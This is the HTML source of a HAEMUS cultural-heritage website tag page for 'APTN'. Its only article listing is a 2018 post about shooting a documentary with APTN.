		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">APTN</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: APTN</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-shooting-documentary-with-aptn/"  rel="bookmark" class="td-image-wrap " title="HAEMUS shooting documentary with APTN" ><img class="entry-thumb" src="" alt="" title="HAEMUS shooting documentary with APTN" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2018/05/Documentary_APTN_HAEMUS.jpg"  width="285" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-shooting-documentary-with-aptn/"  rel="bookmark" title="HAEMUS shooting documentary with APTN">HAEMUS shooting documentary with APTN</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-10T09:09:36+02:00" >May 10, 2018</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-shooting-documentary-with-aptn/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697315c649033
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>